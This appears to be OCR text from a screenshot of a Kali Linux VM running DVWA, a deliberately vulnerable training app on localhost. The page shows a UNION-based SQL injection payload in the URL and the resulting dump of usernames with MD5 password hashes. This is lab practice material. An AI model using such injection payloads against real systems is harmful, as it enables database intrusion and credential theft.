 kali linux 2025 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 9:09
Vulnerability: SQL Injectio
http://localhost/DVWA/vulnerabilities/sqli/?id=1'+UNION+SELECT+user%2Cpassword+FROM+users%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT user,password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user,password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user,password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user,password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user,password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user,password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Right Ctrl